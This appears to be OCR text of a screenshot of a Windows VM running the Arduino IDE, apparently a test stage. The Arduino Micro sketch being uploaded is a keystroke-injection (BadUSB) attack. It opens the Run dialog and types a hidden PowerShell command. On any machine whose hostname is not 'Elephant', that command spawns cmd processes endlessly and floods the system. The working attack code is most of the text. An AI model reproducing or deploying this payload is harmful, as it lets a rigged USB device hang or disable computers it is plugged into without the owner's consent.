 Windows 10 (Stage 3 - Testing sketches with Arduino IDE) [Запущено] - Oracle VirtualBox
Файл Машина Перегляд Введення Пристрої Довідка
sketch_may13a | Arduino IDE 2.3.6
Файл Edit Скетч Інструменти Help
Arduino Micro
Завантажити
Завантажити
1 #include <Keyboard.h>
2
3 void setup() {
4 delay(3000);
5 Keyboard.begin();
6
7 // Відкрити Win+R
8 Keyboard.press(KEY_LEFT_GUI);
9 Keyboard.press('r');
10 delay(200);
11 Keyboard.releaseAll();
12 delay(500);
13
14 // Вставити PowerShell-команду
15 Keyboard.print("cmd /c start \"\" powershell -WindowStyle Hidden -Command \"if ((hostname) -ne 'Elephant') "
16 "{ for (;;) { Start-Process cmd } }\"");
17 delay(200);
18 Keyboard.press(KEY_RETURN);
19 Keyboard.release(KEY_RETURN);
Вивід
Sketch uses 5596 bytes (19%) of program storage space. Maximum is 28672 bytes.
Global variables use 350 bytes (13%) of dynamic memory, leaving 2210 bytes for local variables. Maximum is 2560 bytes.
Connecting to programmer: .
Found programmer: Id = "CATERIN"; type = S
Software Version = 1.0; No Hardware Version given.
Programmer supports auto addr increment.
Programmer supports buffered memory access with buffersize=128 bytes.
Programmer supports the following devices:
Device code: 0x44
indexing: 1/27
Ln 26, Col 2 Arduino Micro на COM3 2
Пошук
Match
УКР
17:59
13.05.2025
Right Ctrl